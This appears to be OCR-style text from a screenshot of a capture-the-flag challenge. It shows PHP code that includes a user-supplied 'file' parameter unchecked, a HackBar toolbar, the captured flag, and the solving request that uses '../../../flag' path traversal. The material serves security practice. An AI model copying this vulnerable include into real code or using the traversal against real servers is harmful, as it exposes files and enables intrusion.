 <?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
$file = $_GET['file']?$_GET['file']:"nothing.php";
include "/var/www/html/".$file;
?>
flag{a44b7cbb-91bb-4f40-810e-19d1ac2fbaa8}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://d037048e-1c33-4ff3-9915-daf5bf22b11c.challenges.ctfer.com:8080/?file=../../../flag